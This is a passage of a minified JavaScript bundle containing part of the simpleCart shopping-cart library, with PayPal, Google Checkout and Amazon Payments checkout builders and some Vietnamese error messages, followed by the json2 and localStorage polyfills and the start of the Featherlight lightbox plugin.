                        r(o.price, n) && (o.price = parseFloat(o.price.replace(C.currency().decimal, ".").replace(/[^0-9]/g, ""))), isNaN(o.price) && (o.price = 0), 0 > o.price && (o.price = 0), r(o.quantity, n) && (o.quantity = parseInt(o.quantity.replace(C.currency().delimiter, ""), 10)), isNaN(o.quantity) && (o.quantity = 1), 0 >= o.quantity && c.remove()
                    }
                    var o = {},
                        c = this;
                    for (r(t, "object") && C.extend(o, t), f += 1, o.id = o.id || "SCI-" + f; !i(d[o.id]);) f += 1, o.id = "SCI-" + f;
                    c.get = function(t, e) {
                        var n = !e;
                        return i(t) ? t : a(o[t]) ? o[t].call(c) : i(o[t]) ? a(c[t]) && n ? c[t].call(c) : !i(c[t]) && n ? c[t] : o[t] : o[t]
                    }, c.set = function(t, n) {
                        return i(t) || (o[t.toLowerCase()] = n, "price" !== t.toLowerCase() && "quantity" !== t.toLowerCase() || e()), c
                    }, c.equals = function(t) {
                        for (var e in o)
                            if (Object.prototype.hasOwnProperty.call(o, e) && "quantity" !== e && "id" !== e && t.get(e) !== o[e]) return !1;
                        return !0
                    }, c.options = function() {
                        var t = {};
                        return C.each(o, function(e, n, r) {
                            var i = !0;
                            C.each(c.reservedFields(), function(t) {
                                return t === r && (i = !1), i
                            }), i && (t[r] = c.get(r))
                        }), t
                    }, e()
                }, C.Item._ = C.Item.prototype = {
                    increment: function(t) {
                        return t = parseInt(t || 1, 10), this.quantity(this.quantity() + t), 1 > this.quantity() ? (this.remove(), null) : this
                    },
                    decrement: function(t) {
                        return this.increment(-parseInt(t || 1, 10))
                    },
                    remove: function(t) {
                        return !1 === C.trigger("beforeRemove", [d[this.id()]]) ? !1 : (delete d[this.id()], t || C.update(), null)
                    },
                    reservedFields: function() {
                        return "quantity id item_number price name shipping tax taxRate".split(" ")
                    },
                    fields: function() {
                        var t = {},
                            e = this;
                        return C.each(e.reservedFields(), function(n) {
                            e.get(n) && (t[n] = e.get(n))
                        }), t
                    },
                    quantity: function(t) {
                        return i(t) ? parseInt(this.get("quantity", !0) || 1, 10) : this.set("quantity", t)
                    },
                    price: function(t) {
                        return i(t) ? parseFloat(this.get("price", !0).toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "") || 1) : this.set("price", parseFloat(t.toString().replace(C.currency().symbol, "").replace(C.currency().delimiter, "")))
                    },
                    id: function() {
                        return this.get("id", !1)
                    },
                    total: function() {
                        return this.quantity() * this.price()
                    }
                }, C.extend({
                    checkout: function() {
                        if ("custom" === x.checkout.type.toLowerCase() && a(x.checkout.fn)) x.checkout.fn.call(C, x.checkout);
                        else if (a(C.checkout[x.checkout.type])) {
                            var t = C.checkout[x.checkout.type].call(C, x.checkout);
                            t.data && t.action && t.method && !1 !== C.trigger("beforeCheckout", [t.data]) && C.generateAndSendForm(t)
                        } else C.error("No Valid Checkout Method Specified")
                    },
                    extendCheckout: function(t) {
                        return C.extend(C.checkout, t)
                    },
                    generateAndSendForm: function(t) {
                        var e = C.$create("form");
                        e.attr("style", "display:none;"), e.attr("action", t.action), e.attr("method", t.method), C.each(t.data, function(t, n, r) {
                            e.append(C.$create("input").attr("type", "hidden").attr("name", r).val(t))
                        }), C.$("body").append(e), e.el.submit(), e.remove()
                    }
                }), C.extendCheckout({
                    PayPal: function(t) {
                        if (!t.email) return C.error("No email provided for PayPal checkout");
                        var e = {
                                cmd: "_cart",
                                upload: "1",
                                currency_code: C.currency().code,
                                business: t.email,
                                rm: "GET" === t.method ? "0" : "2",
                                tax_cart: (1 * C.tax()).toFixed(2),
                                handling_cart: (1 * C.shipping()).toFixed(2),
                                charset: "utf-8"
                            },
                            n = t.sandbox ? "https://www.sandbox.paypal.com/cgi-bin/webscr" : "https://www.paypal.com/cgi-bin/webscr",
                            r = "GET" === t.method ? "GET" : "POST";
                        return t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.notify && (e.notify_url = t.notify), C.each(function(t, n) {
                            var r, i = n + 1,
                                a = t.options(),
                                o = 0;
                            e["item_name_" + i] = t.get("name"), e["quantity_" + i] = t.quantity(), e["amount_" + i] = (1 * t.price()).toFixed(2), e["item_number_" + i] = t.get("item_number") || i, C.each(a, function(t, n, a) {
                                10 > n && (r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === a && (r = !1)
                                }), r && (o += 1, e["on" + n + "_" + i] = a, e["os" + n + "_" + i] = t))
                            }), e["option_index_" + n] = Math.min(10, o)
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    GoogleCheckout: function(t) {
                        if (!t.merchantID) return C.error("Không tồn tại id trên GoogleCheckout");
                        if ("USD" !== C.currency().code && "GBP" !== C.currency().code) return C.error("Google Checkout chỉ chấp nhận USD và GBP");
                        var e = {
                                ship_method_name_1: "Shipping",
                                ship_method_price_1: C.shipping(),
                                ship_method_currency_1: C.currency().code,
                                _charset_: ""
                            },
                            n = "https://checkout.google.com/api/checkout/v2/checkoutForm/Merchant/" + t.merchantID;
                        return t = "GET" === t.method ? "GET" : "POST", C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), e["item_currency_ " + i] = C.currency().code, e["item_tax_rate" + i] = t.get("taxRate") || C.taxRate(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: t,
                            data: e
                        }
                    },
                    AmazonPayments: function(t) {
                        if (!t.merchant_signature) return C.error("Không có chữ ký người bán nào được cung cấp cho Amazon Payments");
                        if (!t.merchant_id) return C.error("Không có id người bán nào được cung cấp cho Amazon Payments");
                        if (!t.aws_access_key_id) return C.error("Không có mã khóa truy cập AWS nào được cung cấp cho Amazon Payments");
                        var e = {
                                aws_access_key_id: t.aws_access_key_id,
                                merchant_signature: t.merchant_signature,
                                currency_code: C.currency().code,
                                tax_rate: C.taxRate(),
                                weight_unit: t.weight_unit || "lb"
                            },
                            n = "https://payments" + (t.sandbox ? "-sandbox" : "") + ".amazon.com/checkout/" + t.merchant_id,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(n, r) {
                            var i = r + 1,
                                a = [];
                            e["item_title_" + i] = n.get("name"), e["item_quantity_" + i] = n.quantity(), e["item_price_" + i] = n.price(), e["item_sku_ " + i] = n.get("sku") || n.id(), e["item_merchant_id_" + i] = t.merchant_id, n.get("weight") && (e["item_weight_" + i] = n.get("weight")), x.shippingQuantityRate && (e["shipping_method_price_per_unit_rate_" + i] = x.shippingQuantityRate), C.each(n.options(), function(t, e, n) {
                                var r = !0;
                                C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && "weight" !== n && "tax" !== n && a.push(n + ": " + t)
                            }), e["item_description_" + i] = a.join(", ")
                        }), {
                            action: n,
                            method: r,
                            data: e
                        }
                    },
                    SendForm: function(t) {
                        if (!t.url) return C.error("URL required for SendForm Checkout");
                        var e = {
                                currency: C.currency().code,
                                shipping: C.shipping(),
                                tax: C.tax(),
                                taxRate: C.taxRate(),
                                itemCount: C.find({}).length
                            },
                            n = t.url,
                            r = "GET" === t.method ? "GET" : "POST";
                        return C.each(function(t, n) {
                            var r, i = n + 1,
                                a = [];
                            e["item_name_" + i] = t.get("name"), e["item_quantity_" + i] = t.quantity(), e["item_price_" + i] = t.price(), C.each(t.options(), function(t, e, n) {
                                r = !0, C.each(x.excludeFromCheckout, function(t) {
                                    t === n && (r = !1)
                                }), r && a.push(n + ": " + t)
                            }), e["item_options_" + i] = a.join(", ")
                        }), t.success && (e["return"] = t.success), t.cancel && (e.cancel_return = t.cancel), t.extra_data && (e = C.extend(e, t.extra_data)), {
                            action: n,
                            method: r,
                            data: e
                        }
                    }
                }), u = {
                    bind: function(t, e) {
                        if (!a(e)) return this;
                        this._events || (this._events = {});
                        var n = t.split(/ +/);
                        return C.each(n, function(t) {
                            !0 === this._events[t] ? e.apply(this) : i(this._events[t]) ? this._events[t] = [e] : this._events[t].push(e)
                        }), this
                    },
                    trigger: function(t, e) {
                        var n, r, o = !0;
                        if (this._events || (this._events = {}), !i(this._events[t]) && a(this._events[t][0]))
                            for (n = 0, r = this._events[t].length; r > n; n += 1) o = this._events[t][n].apply(this, e || []);
                        return !1 !== o
                    }
                }, u.on = u.bind, C.extend(u), C.extend(C.Item._, u), u = {
                    beforeAdd: null,
                    afterAdd: null,
                    load: null,
                    beforeSave: null,
                    afterSave: null,
                    update: null,
                    ready: null,
                    checkoutSuccess: null,
                    checkoutFail: null,
                    beforeCheckout: null,
                    beforeRemove: null
                }, C(u), C.each(u, function(t, e, n) {
                    C.bind(n, function() {
                        a(x[n]) && x[n].apply(this, arguments)
                    })
                }), C.extend({
                    toCurrency: function(t, e) {
                        var n = parseFloat(t),
                            r = e || {},
                            r = C.extend(C.extend({
                                symbol: "$",
                                decimal: ".",
                                delimiter: ",",
                                accuracy: 2,
                                after: !0
                            }, C.currency()), r),
                            i = n.toFixed(r.accuracy).split("."),
                            n = i[1],
                            i = i[0],
                            i = C.chunk(i.reverse(), 3).join(r.delimiter.reverse()).reverse();
                        return (r.after ? "" : r.symbol) + i + (n ? r.decimal + n : "") + (r.after ? r.symbol : "")
                    },
                    chunk: function(t, e) {
                        return "undefined" == typeof e && (e = 2), t.match(RegExp(".{1," + e + "}", "g")) || []
                    }
                }), String.prototype.reverse = function() {
                    return this.split("").reverse().join("")
                }, C.extend({
                    currency: function(t) {
                        if (r(t, n) && !i(_[t])) x.currency = t;
                        else {
                            if (!r(t, "object")) return _[x.currency];
                            _[t.code] = t, x.currency = t.code
                        }
                    }
                }), C.extend({
                    bindOutlets: function(t) {
                        C.each(t, function(t, e, n) {
                            C.bind("update", function() {
                                C.setOutlet("." + p + "_" + n, t)
                            })
                        })
                    },
                    setOutlet: function(t, e) {
                        var n = e.call(C, t);
                        r(n, "object") && n.el ? C.$(t).html(" ").append(n) : i(n) || C.$(t).html(n)
                    },
                    bindInputs: function(t) {
                        C.each(t, function(t) {
                            C.setInput("." + p + "_" + t.selector, t.event, t.callback)
                        })
                    },
                    setInput: function(t, e, n) {
                        C.$(t).live(e, n)
                    }
                }), C.ELEMENT = function(t) {
                    this.create(t), this.selector = t || null
                }, C.extend(m, {
                    MooTools: {
                        text: function(t) {
                            return this.attr("text", t)
                        },
                        html: function(t) {
                            return this.attr("html", t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0] && this.el[0].get(t) : (this.el.set(t, e), this)
                        },
                        remove: function() {
                            return this.el.dispose(), null
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        append: function(t) {
                            return this.el.adopt(t.el), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e) {
                                e.addEvent("click", function(n) {
                                    t.call(e, n)
                                })
                            }) : i(t) && this.el.fireEvent("click"), this
                        },
                        live: function(t, e) {
                            var n = this.selector;
                            a(e) && C.$("body").el.addEvent(t + ":relay(" + n + ")", function(t, n) {
                                e.call(n, t)
                            })
                        },
                        match: function(t) {
                            return this.el.match(t)
                        },
                        parent: function() {
                            return C.$(this.el.getParent())
                        },
                        find: function(t) {
                            return C.$(this.el.getElements(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.getParent(t))
                        },
                        descendants: function() {
                            return this.find("*")
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        submit: function() {
                            return this.el[0].submit(), this
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    },
                    Prototype: {
                        text: function(t) {
                            return i(t) ? this.el[0].innerHTML : (this.each(function(e, n) {
                                $(n).update(t)
                            }), this)
                        },
                        html: function(t) {
                            return this.text(t)
                        },
                        val: function(t) {
                            return this.attr("value", t)
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el[0].readAttribute(t) : (this.each(function(n, r) {
                                $(r).writeAttribute(t, e)
                            }), this)
                        },
                        append: function(t) {
                            return this.each(function(e, n) {
                                t.el ? t.each(function(t, e) {
                                    $(n).appendChild(e)
                                }) : o(t) && $(n).appendChild(t)
                            }), this
                        },
                        remove: function() {
                            return this.each(function(t, e) {
                                $(e).remove()
                            }), this
                        },
                        addClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).addClassName(t)
                            }), this
                        },
                        removeClass: function(t) {
                            return this.each(function(e, n) {
                                $(n).removeClassName(t)
                            }), this
                        },
                        each: function(t) {
                            return a(t) && C.each(this.el, function(e, n, r) {
                                t.call(n, n, e, r)
                            }), this
                        },
                        click: function(t) {
                            return a(t) ? this.each(function(e, n) {
                                $(n).observe("click", function(e) {
                                    t.call(n, e)
                                })
                            }) : i(t) && this.each(function(t, e) {
                                $(e).fire("click")
                            }), this
                        },
                        live: function(t, n) {
                            if (a(n)) {
                                var r = this.selector;
                                e.observe(t, function(t, e) {
                                    e === y(t).findElement(r) && n.call(e, t)
                                })
                            }
                        },
                        parent: function() {
                            return C.$(this.el.up())
                        },
                        find: function(t) {
                            return C.$(this.el.getElementsBySelector(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.up(t))
                        },
                        descendants: function() {
                            return C.$(this.el.descendants())
                        },
                        tag: function() {
                            return this.el.tagName
                        },
                        submit: function() {
                            this.el[0].submit()
                        },
                        create: function(t) {
                            r(t, n) ? this.el = y(t) : o(t) && (this.el = [t])
                        }
                    },
                    jQuery: {
                        passthrough: function(t, e) {
                            return i(e) ? this.el[t]() : (this.el[t](e), this)
                        },
                        text: function(t) {
                            return this.passthrough("text", t)
                        },
                        html: function(t) {
                            return this.passthrough("html", t)
                        },
                        val: function(t) {
                            return this.passthrough("val", t)
                        },
                        append: function(t) {
                            return this.el.append(t.el || t), this
                        },
                        attr: function(t, e) {
                            return i(e) ? this.el.attr(t) : (this.el.attr(t, e), this)
                        },
                        remove: function() {
                            return this.el.remove(), this
                        },
                        addClass: function(t) {
                            return this.el.addClass(t), this
                        },
                        removeClass: function(t) {
                            return this.el.removeClass(t), this
                        },
                        each: function(t) {
                            return this.passthrough("each", t)
                        },
                        click: function(t) {
                            return this.passthrough("click", t)
                        },
                        live: function(t, n) {
                            return y(e).delegate(this.selector, t, n), this
                        },
                        parent: function() {
                            return C.$(this.el.parent())
                        },
                        find: function(t) {
                            return C.$(this.el.find(t))
                        },
                        closest: function(t) {
                            return C.$(this.el.closest(t))
                        },
                        tag: function() {
                            return this.el[0].tagName
                        },
                        descendants: function() {
                            return C.$(this.el.find("*"))
                        },
                        submit: function() {
                            return this.el.submit()
                        },
                        create: function(t) {
                            this.el = y(t)
                        }
                    }
                }), C.ELEMENT._ = C.ELEMENT.prototype, C.ready(C.setupViewTool), C.ready(function() {
                    C.bindOutlets({
                        total: function() {
                            return C.toCurrency(C.total())
                        },
                        quantity: function() {
                            return C.quantity()
                        },
                        items: function(t) {
                            C.writeCart(t)
                        },
                        tax: function() {
                            return C.toCurrency(C.tax())
                        },
                        taxRate: function() {
                            return C.taxRate().toFixed()
                        },
                        shipping: function() {
                            return C.toCurrency(C.shipping())
                        },
                        grandTotal: function() {
                            return C.toCurrency(C.grandTotal())
                        }
                    }), C.bindInputs([{
                        selector: "checkout",
                        event: "click",
                        callback: function() {
                            C.checkout()
                        }
                    }, {
                        selector: "empty",
                        event: "click",
                        callback: function() {
                            C.empty()
                        }
                    }, {
                        selector: "increment",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).increment(), C.update()
                        }
                    }, {
                        selector: "decrement",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).decrement(), C.update()
                        }
                    }, {
                        selector: "remove",
                        event: "click",
                        callback: function() {
                            C.find(C.$(this).closest(".itemRow").attr("id").split("_")[1]).remove()
                        }
                    }, {
                        selector: "input",
                        event: "change",
                        callback: function() {
                            var t = C.$(this),
                                e = t.parent(),
                                n = e.attr("class").split(" ");
                            C.each(n, function(n) {
                                n.match(/item-.+/i) && (n = n.split("-")[1], C.find(e.closest(".itemRow").attr("id").split("_")[1]).set(n, t.val()), C.update())
                            })
                        }
                    }, {
                        selector: "shelfItem .item_add",
                        event: "click",
                        callback: function() {
                            var t = {};
                            C.$(this).closest("." + p + "_shelfItem").descendants().each(function(e, n) {
                                var r = C.$(n);
                                r.attr("class") && r.attr("class").match(/item_.+/) && !r.attr("class").match(/item_add/) && C.each(r.attr("class").split(" "), function(e) {
                                    var n, i;
                                    if (e.match(/item_.+/)) {
                                        switch (e = e.split("_")[1], n = "", r.tag().toLowerCase()) {
                                            case "input":
                                            case "textarea":
                                            case "select":
                                                i = r.attr("type"), i && ("checkbox" !== i.toLowerCase() && "radio" !== i.toLowerCase() || !r.attr("checked")) && "text" !== i.toLowerCase() && "number" !== i.toLowerCase() || (n = r.val());
                                                break;
                                            case "img":
                                                n = r.attr("src");
                                                break;
                                            default:
                                                n = r.text()
                                        }
                                        null !== n && "" !== n && (t[e.toLowerCase()] = t[e.toLowerCase()] ? t[e.toLowerCase()] + ", " + n : n)
                                    }
                                })
                            }), C.add(t)
                        }
                    }])
                }), e.addEventListener ? t.DOMContentLoaded = function() {
                    e.removeEventListener("DOMContentLoaded", DOMContentLoaded, !1), C.init()
                } : e.attachEvent && (t.DOMContentLoaded = function() {
                    "complete" === e.readyState && (e.detachEvent("onreadystatechange", DOMContentLoaded), C.init())
                }),
                function() {
                    if ("complete" === e.readyState) return setTimeout(C.init, 1);
                    if (e.addEventListener) e.addEventListener("DOMContentLoaded", DOMContentLoaded, !1), t.addEventListener("load", C.init, !1);
                    else if (e.attachEvent) {
                        e.attachEvent("onreadystatechange", DOMContentLoaded), t.attachEvent("onload", C.init);
                        var n = !1;
                        try {
                            n = null === t.frameElement
                        } catch (r) {}
                        e.documentElement.doScroll && n && l()
                    }
                }(), C
        };
    t.simpleCart = c()
}(window, document);
var JSON;
JSON || (JSON = {}),
    function() {
        function p(t) {
            return 10 > t ? "0" + t : t
        }

        function f(t) {
            return e.lastIndex = 0, e.test(t) ? '"' + t.replace(e, function(t) {
                var e = C[t];
                return "string" == typeof e ? e : "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
            }) + '"' : '"' + t + '"'
        }

        function s(t, e) {
            var n, r, i, a, o, c = h,
                u = e[t];
            switch (u && "object" == typeof u && "function" == typeof u.toJSON && (u = u.toJSON(t)), "function" == typeof q && (u = q.call(e, t, u)), typeof u) {
                case "string":
                    return f(u);
                case "number":
                    return isFinite(u) ? String(u) : "null";
                case "boolean":
                case "null":
                    return String(u);
                case "object":
                    if (!u) return "null";
                    if (h += y, o = [], "[object Array]" === Object.prototype.toString.apply(u)) {
                        for (a = u.length, n = 0; a > n; n += 1) o[n] = s(n, u) || "null";
                        return i = 0 === o.length ? "[]" : h ? "[\n" + h + o.join(",\n" + h) + "\n" + c + "]" : "[" + o.join(",") + "]", h = c, i
                    }
                    if (q && "object" == typeof q)
                        for (a = q.length, n = 0; a > n; n += 1) "string" == typeof q[n] && (r = q[n], (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i));
                    else
                        for (r in u) Object.prototype.hasOwnProperty.call(u, r) && (i = s(r, u)) && o.push(f(r) + (h ? ": " : ":") + i);
                    return i = 0 === o.length ? "{}" : h ? "{\n" + h + o.join(",\n" + h) + "\n" + c + "}" : "{" + o.join(",") + "}", h = c, i
            }
        }
        "function" != typeof Date.prototype.toJSON && (Date.prototype.toJSON = function() {
            return isFinite(this.valueOf()) ? this.getUTCFullYear() + "-" + p(this.getUTCMonth() + 1) + "-" + p(this.getUTCDate()) + "T" + p(this.getUTCHours()) + ":" + p(this.getUTCMinutes()) + ":" + p(this.getUTCSeconds()) + "Z" : null
        }, String.prototype.toJSON = Number.prototype.toJSON = Boolean.prototype.toJSON = function() {
            return this.valueOf()
        });
        var k = /[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            e = /[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,
            h, y, C = {
                "\b": "\\b",
                "	": "\\t",
                "\n": "\\n",
                "\f": "\\f",
                "\r": "\\r",
                '"': '\\"',
                "\\": "\\\\"
            },
            q;
        "function" != typeof JSON.stringify && (JSON.stringify = function(t, e, n) {
            var r;
            if (y = h = "", "number" == typeof n)
                for (r = 0; n > r; r += 1) y += " ";
            else "string" == typeof n && (y = n);
            if ((q = e) && "function" != typeof e && ("object" != typeof e || "number" != typeof e.length)) throw Error("JSON.stringify");
            return s("", {
                "": t
            })
        }), "function" != typeof JSON.parse && (JSON.parse = function(e, f) {
            function h(t, e) {
                var n, r, i = t[e];
                if (i && "object" == typeof i)
                    for (n in i) Object.prototype.hasOwnProperty.call(i, n) && (r = h(i, n), void 0 !== r ? i[n] = r : delete i[n]);
                return f.call(t, e, i)
            }
            var n;
            if (e = String(e), k.lastIndex = 0, k.test(e) && (e = e.replace(k, function(t) {
                    return "\\u" + ("0000" + t.charCodeAt(0).toString(16)).slice(-4)
                })), /^[\],:{}\s]*$/.test(e.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g, "@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g, "]").replace(/(?:^|:|,)(?:\s*\[)+/g, ""))) return n = eval("(" + e + ")"), "function" == typeof f ? h({
                "": n
            }, "") : n;
            throw new SyntaxError("JSON.parse")
        })
    }(),
    function() {
        if (!this.localStorage)
            if (this.globalStorage) try {
                this.localStorage = this.globalStorage
            } catch (t) {} else {
                var e = document.createElement("div");
                if (e.style.display = "none", document.getElementsByTagName("head")[0].appendChild(e), e.addBehavior) {
                    e.addBehavior("#default#userdata");
                    var n = this.localStorage = {
                            length: 0,
                            setItem: function(t, n) {
                                e.load("localStorage"), t = r(t), e.getAttribute(t) || this.length++, e.setAttribute(t, n), e.save("localStorage")
                            },
                            getItem: function(t) {
                                return e.load("localStorage"), t = r(t), e.getAttribute(t)
                            },
                            removeItem: function(t) {
                                e.load("localStorage"), t = r(t), e.removeAttribute(t), e.save("localStorage"), this.length = 0
                            },
                            clear: function() {
                                e.load("localStorage");
                                for (var t = 0; attr = e.XMLDocument.documentElement.attributes[t++];) e.removeAttribute(attr.name);
                                e.save("localStorage"), this.length = 0
                            },
                            key: function(t) {
                                return e.load("localStorage"), e.XMLDocument.documentElement.attributes[t]
                            }
                        },
                        r = function(t) {
                            return t.replace(/[^-._0-9A-Za-z\xb7\xc0-\xd6\xd8-\xf6\xf8-\u037d\u37f-\u1fff\u200c-\u200d\u203f\u2040\u2070-\u218f]/g, "-")
                        };
                    e.load("localStorage"), n.length = e.XMLDocument.documentElement.attributes.length
                }
            }
    }();

! function(a) {
    "use strict";

    function b(a, c) {
        if (!(this instanceof b)) {
            var d = new b(a, c);
            return d.open(), d
        }
        this.id = b.id++, this.setup(a, c), this.chainCallbacks(b._callbackChain)
    }
    if ("undefined" == typeof a) return void("console" in window && window.console.info("Too much lightness, Featherlight needs jQuery."));
    var c = [],
        d = function(b) {
            return c = a.grep(c, function(a) {
                return a !== b && a.$instance.closest("body").length > 0
            })
        },
        e = function(a, b) {
            var c = {},
                d = new RegExp("^" + b + "([A-Z])(.*)");
            for (var e in a) {
                var f = e.match(d);
                if (f) {
                    var g = (f[1] + f[2].replace(/([A-Z])/g, "-$1")).toLowerCase();
                    c[g] = a[e]
                }
            }
            return c
        },
        f = {
            keyup: "onKeyUp",
            resize: "onResize"
        },
        g = function(c) {
            a.each(b.opened().reverse(), function() {
                return c.isDefaultPrevented() || !1 !== this[f[c.type]](c) ? void 0 : (c.preventDefault(), c.stopPropagation(), !1)
            })
        },
        h = function(c) {
            if (c !== b._globalHandlerInstalled) {
                b._globalHandlerInstalled = c;
                var d = a.map(f, function(a, c) {
                    return c + "." + b.prototype.namespace
                }).join(" ");
                a(window)[c ? "on" : "off"](d, g)
            }
        };
    b.prototype = {
        constructor: b,
        namespace: "featherlight",
        targetAttr: "data-featherlight",
        variant: null,
        resetCss: !1,
        background: null,
        openTrigger: "click",
        closeTrigger: "click",
        filter: null,
        root: "body",
        openSpeed: 250,
        closeSpeed: 250,
        closeOnClick: "background",
        closeOnEsc: !0,
        closeIcon: "&#10005;",
        loading: "",
        persist: !1,
        otherClose: null,
        beforeOpen: a.noop,
        beforeContent: a.noop,
        beforeClose: a.noop,
        afterOpen: a.noop,
        afterContent: a.noop,
        afterClose: a.noop,
        onKeyUp: a.noop,
        onResize: a.noop,
        type: null,
        contentFilters: ["jquery", "image", "html", "ajax", "iframe", "text"],
        setup: function(b, c) {
            "object" != typeof b || b instanceof a != !1 || c || (c = b, b = void 0);
            var d = a.extend(this, c, {
                    target: b
                }),
                e = d.resetCss ? d.namespace + "-reset" : d.namespace,
                f = a(d.background || ['<div class="' + e + "-loading " + e + '">', '<div class="' + e + '-content">', '<span class="' + e + "-close-icon " + d.namespace + '-close">', d.closeIcon, "</span>", '<div class="' + d.namespace + '-inner">' + d.loading + "</div>", "</div>", "</div>"].join("")),
                g = "." + d.namespace + "-close" + (d.otherClose ? "," + d.otherClose : "");
            return d.$instance = f.clone().addClass(d.variant), d.$instance.on(d.closeTrigger + "." + d.namespace, function(b) {
                var c = a(b.target);
                ("background" === d.closeOnClick && c.is("." + d.namespace) || "anywhere" === d.closeOnClick || c.closest(g).length) && (b.preventDefault(), d.close())
            }), this
        },
        getContent: function() {
            if (this.persist !== !1 && this.$content) return this.$content;
            var b = this,
                c = this.constructor.contentFilters,
                d = function(a) {
                    return b.$currentTarget && b.$currentTarget.attr(a)
                },
                e = d(b.targetAttr),
                f = b.target || e || "",
                g = c[b.type];
            if (!g && f in c && (g = c[f], f = b.target && e), f = f || d("href") || "", !g)
                for (var h in c) b[h] && (g = c[h], f = b[h]);
            if (!g) {
                var i = f;
                if (f = null, a.each(b.contentFilters, function() {
                        return g = c[this], g.test && (f = g.test(i)), !f && g.regex && i.match && i.match(g.regex) && (f = i), !f
                    }), !f) return "console" in window && window.console.error("Featherlight: no content filter found " + (i ? ' for "' + i + '"' : " (no target specified)")), !1
            }
            return g.process.call(b, f)
        },
        setContent: function(b) {
            var c = this;
            return (b.is("iframe") || a("iframe", b).length > 0) && c.$instance.addClass(c.namespace + "-iframe"), c.$instance.removeClass(c.namespace + "-loading"), c.$instance.find("." + c.namespace + "-inner").not(b).slice(1).remove().end().replaceWith(a.contains(c.$instance[0], b[0]) ? "" : b), c.$content = b.addClass(c.namespace + "-inner"), c
        },
        open: function(b) {
            var d = this;
            if (d.$instance.hide().appendTo(d.root), !(b && b.isDefaultPrevented() || d.beforeOpen(b) === !1)) {
                b && b.preventDefault();
                var e = d.getContent();
                if (e) return c.push(d), h(!0), d.$instance.fadeIn(d.openSpeed), d.beforeContent(b), a.when(e).always(function(a) {
                    d.setContent(a), d.afterContent(b)
                }).then(d.$instance.promise()).done(function() {
                    d.afterOpen(b)
                })
            }
            return d.$instance.detach(), a.Deferred().reject().promise()
        },
        close: function(b) {
            var c = this,
                e = a.Deferred();
            return c.beforeClose(b) === !1 ? e.reject() : (0 === d(c).length && h(!1), c.$instance.fadeOut(c.closeSpeed, function() {
                c.$instance.detach(), c.afterClose(b), e.resolve()
            })), e.promise()
        },
        chainCallbacks: function(b) {
            for (var c in b) this[c] = a.proxy(b[c], this, a.proxy(this[c], this))
        }
    }, a.extend(b, {
        id: 0,
        autoBind: "[data-featherlight]",
        defaults: b.prototype,
        contentFilters: {
            jquery: {
                regex: /^[#.]\w/,
                test: function(b) {
                    return b instanceof a && b
                },
                process: function(b) {
                    return this.persist !== !1 ? a(b) : a(b).clone(!0)
                }
            },
            image: {
                regex: /\.(png|jpg|jpeg|gif|tiff|bmp)(\?\S*)?$/i,
                process: function(b) {
                    var c = this,
                        d = a.Deferred(),
                        e = new Image,
                        f = a('<img src="' + b + '" alt="" class="' + c.namespace + '-image" />');
                    return e.onload = function() {
                        f.naturalWidth = e.width, f.naturalHeight = e.height, d.resolve(f)
                    }, e.onerror = function() {
                        d.reject(f)
                    }, e.src = b, d.promise()
                }
            },
            html: {
                regex: /^\s*<[\w!][^<]*>/,
                process: function(b) {
                    return a(b)
                }
            },
            ajax: {
                regex: /./,
                process: function(b) {
                    var c = a.Deferred(),
                        d = a("<div></div>").load(b, function(a, b) {
                            "error" !== b && c.resolve(d.contents()), c.fail()
                        });
                    return c.promise()
                }
            },
            iframe: {
                process: function(b) {
                    var c = new a.Deferred,
                        d = a("<iframe/>").hide().attr("src", b).css(e(this, "iframe")).on("load", function() {
                            c.resolve(d.show())
                        }).appendTo(this.$instance.find("." + this.namespace + "-content"));
                    return c.promise()
                }
            },
            text: {
                process: function(b) {
                    return a("<div>", {
                        text: b
                    })
                }
            }
        },
        functionAttributes: ["beforeOpen", "afterOpen", "beforeContent", "afterContent", "beforeClose", "afterClose"],
        readElementConfig: function(b, c) {
            var d = this,
                e = new RegExp("^data-" + c + "-(.*)"),
                f = {};
            return b && b.attributes && a.each(b.attributes, function() {
                var b = this.name.match(e);
                if (b) {
                    var c = this.value,
                        g = a.camelCase(b[1]);
                    if (a.inArray(g, d.functionAttributes) >= 0) c = new Function(c);
                    else try {
                        c = a.parseJSON(c)
                    } catch (h) {}
                    f[g] = c
                }
